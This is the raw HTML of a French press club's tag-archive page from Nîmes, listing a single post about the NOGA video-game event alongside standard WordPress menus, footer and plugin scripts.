<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">delorean|nimes|Noga|video</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-31202 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-de-la-com tag-deloreannimesnogavideo" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/nimes-noga-poursuit-route-a-88-miles-a-lheure-2-000-passionnes-de-jeux-video/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="162" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean-300x162.jpg" class="attachment-medium size-medium wp-image-31205" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean-300x162.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean-600x324.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean-768x415.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/nimes-noga-poursuit-route-a-88-miles-a-lheure-2-000-passionnes-de-jeux-video/" >
				Nîmes : le NOGA poursuit sa route à 88 miles à l&rsquo;heure			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/nimes-noga-poursuit-route-a-88-miles-a-lheure-2-000-passionnes-de-jeux-video/" aria-label="En savoir plus sur Nîmes : le NOGA poursuit sa route à 88 miles à l&rsquo;heure" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"aa064a7c2d","fes_thankyou_page_time":"2000","fes_upload_nonce":"552e1bfe3f","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"aa064a7c2d","fes_thankyou_page_time":"2000","fes_upload_nonce":"552e1bfe3f","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
